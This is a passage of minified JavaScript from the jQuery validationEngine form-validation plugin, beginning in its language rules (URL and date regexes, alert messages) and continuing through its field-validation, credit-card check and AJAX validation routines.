address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}};$.validationEngineLanguage.newLang()})(jQuery);;
/* AUTOGENERATED: jquery.validationEngine.js */
(function($){"use strict";var methods={init:function(options){var form=this;if(!form.data('jqv')||form.data('jqv')==null){options=methods._saveOptions(form,options);$(document).on("click",".formError",function(){$(this).fadeOut(150,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()})})};return this},attach:function(userOptions){var form=this,options;if(userOptions){options=methods._saveOptions(form,userOptions)}else options=form.data('jqv');options.validateAttribute=(form.find("[data-validation-engine*=validate]").length)?"data-validation-engine":"class";if(options.binded){form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",methods._onFieldEvent);form.on("click","["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]",methods._onFieldEvent);form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]",{delay:300},methods._onFieldEvent)};if(options.autoPositionUpdate)$(window).bind("resize",{noAnimation:true,formElem:form},methods.updatePromptsPosition);form.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');form.on("submit",methods._onSubmitEvent);return this},detach:function(){var form=this,options=form.data('jqv');form.find("["+options.validateAttribute+"*=validate]").not("[type=checkbox]").off(options.validationEventTrigger,methods._onFieldEvent);form.find("["+options.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",methods._onFieldEvent);form.off("submit",methods.onAjaxFormComplete);form.off("submit",methods.onAjaxFormComplete);form.removeData('jqv');form.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');if(options.autoPositionUpdate)$(window).unbind("resize",methods.updatePromptsPosition);return this},validate:function(){var element=$(this),valid=null;if(element.is("form")||element.hasClass("validationEngineContainer")){if(element.hasClass('validating')){return false}else{element.addClass('validating');var options=element.data('jqv'),valid=methods._validateFields(this);setTimeout(function(){element.removeClass('validating')},100);if(valid&&options.onSuccess){options.onSuccess()}else if(!valid&&options.onFailure)options.onFailure()}}else if(element.is('form')||element.hasClass('validationEngineContainer')){element.removeClass('validating')}else{var form=element.closest('form, .validationEngineContainer'),options=(form.data('jqv'))?form.data('jqv'):$.validationEngine.defaults;if(element.data('jqv'))$.extend(options,element.data('jqv'));var valid=methods._validateField(element,options);if(valid&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.onFieldFailure&&options.InvalidFields.length>0)options.onFieldFailure()};if(options.onValidationComplete)return!!options.onValidationComplete(form,valid);return valid},updatePromptsPosition:function(event){if(event&&this==window){var form=event.data.formElem,noAnimation=event.data.noAnimation}else var form=$(this.closest('form, .validationEngineContainer'));var options=form.data('jqv');form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this);if(options.prettySelect&&field.is(":hidden"))field=form.find("#"+options.usePrefix+field.attr('id')+options.useSuffix);var prompt=methods._getPrompt(field),promptText=$(prompt).find(".formErrorContent").html();if(prompt)methods._updatePrompt(field,$(prompt),promptText,undefined,false,options,noAnimation)});return this},showPrompt:function(promptText,type,promptPosition,showArrow){var form=this.closest('form, .validationEngineContainer'),options=form.data('jqv');if(!options)options=methods._saveOptions(this,options);if(promptPosition)options.promptPosition=promptPosition;options.showArrow=showArrow==true;methods._showPrompt(this,promptText,type,false,options);return this},hide:function(){var form=$(this).closest('form, .validationEngineContainer'),options=form.data('jqv'),fadeDuration=(options&&options.fadeDuration)?options.fadeDuration:0.3,closingtag;if($(this).is("form")||$(this).hasClass("validationEngineContainer")){closingtag="parentForm"+methods._getClassName($(this).attr("id"))}else closingtag=methods._getClassName($(this).attr("id"))+"formError";$('.'+closingtag).fadeTo(fadeDuration,0.3,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},hideAll:function(){var form=this,options=form.data('jqv'),duration=options?options.fadeDuration:300;$('.formError').fadeTo(duration,300,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},_onFieldEvent:function(event){var field=$(this),form=field.closest('form, .validationEngineContainer'),options=form.data('jqv');options.eventTrigger="field";window.setTimeout(function(){methods._validateField(field,options);if(options.InvalidFields.length==0&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.InvalidFields.length>0&&options.onFieldFailure)options.onFieldFailure()},(event.data)?event.data.delay:0)},_onSubmitEvent:function(){var form=$(this),options=form.data('jqv');if(form.data("jqv_submitButton")){var submitButton=$("#"+form.data("jqv_submitButton"));if(submitButton)if(submitButton.length>0)if(submitButton.hasClass("validate-skip")||submitButton.attr("data-validation-engine-skip")=="true")return true};options.eventTrigger="submit";var r=methods._validateFields(form);if(r&&options.ajaxFormValidation){methods._validateFormWithAjax(form,options);return false};if(options.onValidationComplete)return!!options.onValidationComplete(form,r);return r},_checkAjaxStatus:function(options){var status=true;$.each(options.ajaxValidCache,function(key,value){if(!value){status=false;return false}});return status},_checkAjaxFieldStatus:function(fieldid,options){return options.ajaxValidCache[fieldid]==true},_validateFields:function(form){var options=form.data('jqv'),errorFound=false;form.trigger("jqv.form.validating");var first_err=null;form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this),names=[];if($.inArray(field.attr('name'),names)<0){errorFound|=methods._validateField(field,options);if(errorFound&&first_err==null)if(field.is(":hidden")&&options.prettySelect){first_err=field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix)}else first_err=field;if(options.doNotShowAllErrosOnSubmit)return false;names.push(field.attr('name'));if(options.showOneMessage==true&&errorFound)return false}});form.trigger("jqv.form.result",[errorFound]);if(errorFound){if(options.scroll){var destination=first_err.offset().top,fixleft=first_err.offset().left,positionType=options.promptPosition;if(typeof positionType=='string'&&positionType.indexOf(":")!=-1)positionType=positionType.substring(0,positionType.indexOf(":"));if(positionType!="bottomRight"&&positionType!="bottomLeft"){var prompt_err=methods._getPrompt(first_err);if(prompt_err)destination=prompt_err.offset().top};if(options.scrollOffset)destination-=options.scrollOffset;if(options.isOverflown){var overflowDIV=$(options.overflownDIV);if(!overflowDIV.length)return false;var scrollContainerScroll=overflowDIV.scrollTop(),scrollContainerPos=-parseInt(overflowDIV.offset().top);destination+=scrollContainerScroll+scrollContainerPos-5;var scrollContainer=$(options.overflownDIV+":not(:animated)");scrollContainer.animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()})}else{$("html, body").animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()});$("html, body").animate({scrollLeft:fixleft},1100)}}else if(options.focusFirstField)first_err.focus();return false};return true},_validateFormWithAjax:function(form,options){var data=form.serialize(),type=(options.ajaxFormValidationMethod)?options.ajaxFormValidationMethod:"GET",url=(options.ajaxFormValidationURL)?options.ajaxFormValidationURL:form.attr("action"),dataType=(options.dataType)?options.dataType:"json";$.ajax({type:type,url:url,cache:false,dataType:dataType,data:data,form:form,methods:methods,options:options,beforeSend:function(){return options.onBeforeAjaxFormValidation(form,options)},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){if((dataType=="json")&&(json!==true)){var errorInForm=false;for(var i=0;i<json.length;i++){var value=json[i],errorFieldId=value[0],errorField=$($("#"+errorFieldId)[0]);if(errorField.length==1){var msg=value[2];if(value[1]==true){if(msg==""||!msg){methods._closePrompt(errorField)}else{if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"pass",false,options,true)}}else{errorInForm|=true;if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"",false,options,true)}}};options.onAjaxFormComplete(!errorInForm,form,json,options)}else options.onAjaxFormComplete(true,form,json,options)}})},_validateField:function(field,options,skipAjaxValidation){if(!field.attr("id")){field.attr("id","form-validation-field-"+$.validationEngine.fieldIdCounter);++$.validationEngine.fieldIdCounter};if(!options.validateNonVisibleFields&&(field.is(":hidden")&&!options.prettySelect||field.parent().is(":hidden")))return false;var rulesParsing=field.attr(options.validateAttribute),getRules=/validate\[(.*)\]/.exec(rulesParsing);if(!getRules)return false;var str=getRules[1],rules=str.split(/\[|,|\]/),isAjaxValidator=false,fieldName=field.attr("name"),promptText="",promptType="",required=false,limitErrors=false;options.isError=false;options.showArrow=true;if(options.maxErrorsPerField>0)limitErrors=true;var form=$(field.closest("form, .validationEngineContainer"));for(var i=0;i<rules.length;i++){rules[i]=rules[i].replace(" ","");if(rules[i]==='')delete rules[i]};for(var i=0,field_errors=0;i<rules.length;i++){if(limitErrors&&field_errors>=options.maxErrorsPerField){if(!required){var have_required=$.inArray('required',rules);required=(have_required!=-1&&have_required>=i)};break};var errorMsg=undefined;switch(rules[i]){case"required":required=true;errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._required);break;case"custom":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._custom);break;case"groupRequired":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",firstOfGroup=form.find(classGroup).eq(0);if(firstOfGroup[0]!=field[0]){methods._validateField(firstOfGroup,options,skipAjaxValidation);options.showArrow=true};errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._groupRequired);if(errorMsg)required=true;options.showArrow=false;break;case"ajax":errorMsg=methods._ajax(field,rules,i,options);if(errorMsg)promptType="load";break;case"minSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minSize);break;case"maxSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxSize);break;case"min":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._min);break;case"max":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._max);break;case"past":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._past);break;case"future":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._future);break;case"dateRange":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateRange);if(errorMsg)required=true;options.showArrow=false;break;case"dateTimeRange":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateTimeRange);if(errorMsg)required=true;options.showArrow=false;break;case"maxCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxCheckbox);break;case"minCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minCheckbox);break;case"equals":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._equals);break;case"funcCall":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._funcCall);break;case"creditCard":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._creditCard);break;case"condRequired":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._condRequired);if(errorMsg!==undefined)required=true;break;default:};var end_validation=false;if(typeof errorMsg=="object")switch(errorMsg.status){case"_break":end_validation=true;break;case"_error":errorMsg=errorMsg.message;break;case"_error_no_prompt":return true;break;default:break};if(end_validation)break;if(typeof errorMsg=='string'){promptText+=errorMsg+"<br/>";options.isError=true;field_errors++}};if(!required&&!(field.val())&&field.val().length<1)options.isError=false;var fieldType=field.prop("type"),positionType=field.data("promptPosition")||options.promptPosition;if((fieldType=="radio"||fieldType=="checkbox")&&form.find("input[name='"+fieldName+"']").size()>1){if(positionType==='inline'){field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:last"))}else field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:first"));options.showArrow=false};if(field.is(":hidden")&&options.prettySelect)field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix);if(options.isError&&options.showPrompts){methods._showPrompt(field,promptText,promptType,false,options)}else if(!isAjaxValidator)methods._closePrompt(field);if(!isAjaxValidator)field.trigger("jqv.field.result",[field,options.isError,promptText]);var errindex=$.inArray(field[0],options.InvalidFields);if(errindex==-1){if(options.isError)options.InvalidFields.push(field[0])}else if(!options.isError)options.InvalidFields.splice(errindex,1);methods._handleStatusCssClasses(field,options);if(options.isError&&options.onFieldFailure)options.onFieldFailure(field);if(!options.isError&&options.onFieldSuccess)options.onFieldSuccess(field);return options.isError},_handleStatusCssClasses:function(field,options){if(options.addSuccessCssClassToField)field.removeClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField)field.removeClass(options.addFailureCssClassToField);if(options.addSuccessCssClassToField&&!options.isError)field.addClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField&&options.isError)field.addClass(options.addFailureCssClassToField)},_getErrorMessage:function(form,field,rule,rules,i,options,originalValidationMethod){var rule_index=jQuery.inArray(rule,rules);if(rule==="custom"||rule==="funcCall"){var custom_validation_type=rules[rule_index+1];rule=rule+"["+custom_validation_type+"]";delete(rules[rule_index])};var alteredRule=rule,element_classes=(field.attr("data-validation-engine"))?field.attr("data-validation-engine"):field.attr("class"),element_classes_array=element_classes.split(" "),errorMsg;if(rule=="future"||rule=="past"||rule=="maxCheckbox"||rule=="minCheckbox"){errorMsg=originalValidationMethod(form,field,rules,i,options)}else errorMsg=originalValidationMethod(field,rules,i,options);if(errorMsg!=undefined){var custom_message=methods._getCustomErrorMessage($(field),element_classes_array,alteredRule,options);if(custom_message)errorMsg=custom_message};return errorMsg},_getCustomErrorMessage:function(field,classes,rule,options){var custom_message=false,validityProp=/^custom\[.*\]$/.test(rule)?methods._validityProp["custom"]:methods._validityProp[rule];if(validityProp!=undefined){custom_message=field.attr("data-errormessage-"+validityProp);if(custom_message!=undefined)return custom_message};custom_message=field.attr("data-errormessage");if(custom_message!=undefined)return custom_message;var id='#'+field.attr("id");if(typeof options.custom_error_messages[id]!="undefined"&&typeof options.custom_error_messages[id][rule]!="undefined"){custom_message=options.custom_error_messages[id][rule]['message']}else if(classes.length>0)for(var i=0;i<classes.length&&classes.length>0;i++){var element_class="."+classes[i];if(typeof options.custom_error_messages[element_class]!="undefined"&&typeof options.custom_error_messages[element_class][rule]!="undefined"){custom_message=options.custom_error_messages[element_class][rule]['message'];break}};if(!custom_message&&typeof options.custom_error_messages[rule]!="undefined"&&typeof options.custom_error_messages[rule]['message']!="undefined")custom_message=options.custom_error_messages[rule]['message'];return custom_message},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(field,rules,i,options,condRequired){switch(field.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var field_val=$.trim(field.val()),dv_placeholder=$.trim(field.attr("data-validation-placeholder"));if((!field_val)||(dv_placeholder&&field_val==dv_placeholder))return options.allrules[rules[i]].alertText;break;case"radio":case"checkbox":if(condRequired){if(!field.prop('checked'))return options.allrules[rules[i]].alertTextCheckboxMultiple;break};var form=field.closest("form, .validationEngineContainer"),name=field.attr("name");if(form.find("input[name='"+name+"']:checked").size()==0)if(form.find("input[name='"+name+"']:visible").size()==1){return options.allrules[rules[i]].alertTextCheckboxe}else return options.allrules[rules[i]].alertTextCheckboxMultiple;break}},_groupRequired:function(field,rules,i,options){var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",isValid=false;field.closest("form, .validationEngineContainer").find(classGroup).each(function(){if(!methods._required($(this),rules,i,options)){isValid=true;return false}});if(!isValid)return options.allrules[rules[i]].alertText},_custom:function(field,rules,i,options){var customRule=rules[i+1],rule=options.allrules[customRule],fn;if(!rule){alert("jqv:custom rule not found - "+customRule);return};if(rule.regex){var ex=rule.regex;if(!ex){alert("jqv:custom regex not found - "+customRule);return};var pattern=new RegExp(ex);if(!pattern.test(field.val()))return options.allrules[customRule].alertText}else if(rule.func){fn=rule.func;if(typeof fn!=="function"){alert("jqv:custom parameter 'function' is no function - "+customRule);return};if(!fn(field,rules,i,options))return options.allrules[customRule].alertText}else{alert("jqv:custom type not allowed "+customRule);return}},_funcCall:function(field,rules,i,options){var functionName=rules[i+1],fn;if(functionName.indexOf('.')>-1){var namespaces=functionName.split('.'),scope=window;while(namespaces.length)scope=scope[namespaces.shift()];fn=scope}else fn=window[functionName]||options.customFunctions[functionName];if(typeof fn=='function')return fn(field,rules,i,options)},_equals:function(field,rules,i,options){var equalsField=rules[i+1];if(field.val()!=$("#"+equalsField).val())return options.allrules.equals.alertText},_maxSize:function(field,rules,i,options){var max=rules[i+1],len=field.val().length;if(len>max){var rule=options.allrules.maxSize;return rule.alertText+max+rule.alertText2}},_minSize:function(field,rules,i,options){var min=rules[i+1],len=field.val().length;if(len<min){var rule=options.allrules.minSize;return rule.alertText+min+rule.alertText2}},_min:function(field,rules,i,options){var min=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len<min){var rule=options.allrules.min;if(rule.alertText2)return rule.alertText+min+rule.alertText2;return rule.alertText+min}},_max:function(field,rules,i,options){var max=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len>max){var rule=options.allrules.max;if(rule.alertText2)return rule.alertText+max+rule.alertText2;return rule.alertText+max}},_past:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate>pdate){var rule=options.allrules.past;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_future:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate<pdate){var rule=options.allrules.future;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_isDate:function(value){var dateRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return dateRegEx.test(value)},_isDateTime:function(value){var dateTimeRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return dateTimeRegEx.test(value)},_dateCompare:function(start,end){return(new Date(start.toString())<new Date(end.toString()))},_dateRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDate(options.firstOfGroup[0].value)||!methods._isDate(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_dateTimeRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDateTime(options.firstOfGroup[0].value)||!methods._isDateTime(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_maxCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize>nbCheck){options.showArrow=false;if(options.allrules.maxCheckbox.alertText2)return options.allrules.maxCheckbox.alertText+" "+nbCheck+" "+options.allrules.maxCheckbox.alertText2;return options.allrules.maxCheckbox.alertText}},_minCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize<nbCheck){options.showArrow=false;return options.allrules.minCheckbox.alertText+" "+nbCheck+" "+options.allrules.minCheckbox.alertText2}},_creditCard:function(field,rules,i,options){var valid=false,cardNumber=field.val().replace(/ +/g,'').replace(/-+/g,''),numDigits=cardNumber.length;if(numDigits>=14&&numDigits<=16&&parseInt(cardNumber)>0){var sum=0,i=numDigits-1,pos=1,digit,luhn=new String();do{digit=parseInt(cardNumber.charAt(i));luhn+=(pos++%2==0)?digit*2:digit}while(--i>=0);for(i=0;i<luhn.length;i++)sum+=parseInt(luhn.charAt(i));valid=sum%10==0};if(!valid)return options.allrules.creditCard.alertText},_ajax:function(field,rules,i,options){var errorSelector=rules[i+1],rule=options.allrules[errorSelector],extraData=rule.extraData,extraDataDynamic=rule.extraDataDynamic,data={fieldId:field.attr("id"),fieldValue:field.val()};if(typeof extraData==="object"){$.extend(data,extraData)}else if(typeof extraData==="string"){var tempData=extraData.split("&");for(var i=0;i<tempData.length;i++){var values=tempData[i].split("=");if(values[0]&&values[0])data[values[0]]=values[1]}};if(extraDataDynamic){var tmpData=[],domIds=String(extraDataDynamic).split(",");for(var i=0;i<domIds.length;i++){var id=domIds[i];if($(id).length){var inputValue=field.closest("form, .validationEngineContainer").find(id).val(),keyValue=id.replace('#','')+'='+escape(inputValue);data[id.replace('#','')]=inputValue}}};if(options.eventTrigger=="field")delete(options.ajaxValidCache[field.attr("id")]);if(!options.isError&&!methods._checkAjaxFieldStatus(field.attr("id"),options)){$.ajax({type:options.ajaxFormValidationMethod,url:rule.url,cache:false,dataType:"json",data:data,field:field,rule:rule,methods:methods,options:options,beforeSend:function(){},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){var errorFieldId=json[0],errorField=$("#"+errorFieldId).eq(0);if(errorField.length==1){var status=json[1],msg=json[2];if(!status){options.ajaxValidCache[errorFieldId]=false;options.isError=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt}}else msg=rule.alertText;if(options.showPrompts)methods._showPrompt(errorField,msg,"",true,options)}else{options.ajaxValidCache[errorFieldId]=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt}}else msg=rule.alertTextOk;if(options.showPrompts)if(msg){methods._showPrompt(errorField,msg,"pass",true,options)}else methods._closePrompt(errorField);if(options.eventTrigger=="submit")field.closest("form").submit()}};errorField.trigger("jqv.field.result",[errorField,options.isError,msg])}});return 